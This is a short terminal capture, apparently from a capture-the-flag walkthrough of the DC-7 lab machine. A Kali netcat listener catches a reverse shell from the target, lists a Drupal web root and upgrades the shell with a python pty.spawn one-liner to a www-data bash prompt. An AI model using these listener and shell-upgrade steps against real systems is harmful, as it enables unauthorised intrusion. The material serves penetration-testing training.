 ┌──(root㉿kali)-[/home/kali]
└─# nc -lvvp 8888
listening on [any] 8888 ...
192.168.43.11: inverse host lookup failed: Unknown host
connect to [192.168.43.33] from (UNKNOWN) [192.168.43.11] 53742
ls
INSTALL.txt
LICENSE.txt
README.txt
autoload.php
composer.json
composer.lock
core
example.gitignore
index.php
modules
profiles
robots.txt
sites
themes
update.php
vendor
web.config
python -c "import pty;pty.spawn('/bin/bash')"
www-data@dc-7:/var/www/html$